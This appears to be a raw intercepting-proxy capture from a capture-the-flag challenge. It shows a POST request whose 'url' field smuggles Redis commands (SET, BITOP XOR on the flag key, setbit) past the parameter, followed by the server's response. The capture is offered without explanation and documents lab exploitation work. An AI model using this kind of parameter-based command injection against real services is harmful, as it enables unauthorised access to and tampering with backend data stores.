 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn
Content-Length: 160
Cache-Control: max-age=0
Origin: http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
url=http://www.baidu.com/
SET tmp 1
BITOP XOR 2f2f2f2f2f2f2f2f flag tmp
setbit 2f2f2f2f2f2f2f2f 1 0
setbit 2f2f2f2f2f2f2f2f 2 1
setbit 2f2f2f2f2f2f2f2f 4 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 01 May 2020 04:56:03 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 74
Connection: close
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn:80/?q=4a7d67d1501291
2d